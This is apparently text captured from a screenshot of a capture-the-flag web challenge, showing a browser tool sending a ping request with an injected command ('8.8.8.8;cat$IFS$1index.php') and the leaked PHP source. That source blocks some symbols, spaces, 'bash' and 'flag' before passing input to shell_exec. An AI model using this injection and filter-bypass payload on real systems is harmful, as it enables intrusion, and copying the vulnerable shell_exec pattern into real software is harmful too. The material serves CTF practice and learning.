 http://2184507c-b...at$IFS$1index.php
2184507c-bd9a-4818-a933-3a12792896cb.node3.buuoj.cn/?ip=8.8.8.8;cat$IFS$1index.php
INT SQL XSS Encryption Encoding Other
Load URL
http://2184507c-bd9a-4818-a933-3a12792896cb.node3.buuoj.cn/?ip=8.8.8.8;cat$IFS$1index.php
Split URL
Execute
Enable Post data Enable Referrer
/?ip=
PING 8.8.8.8 (8.8.8.8): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
?>
WS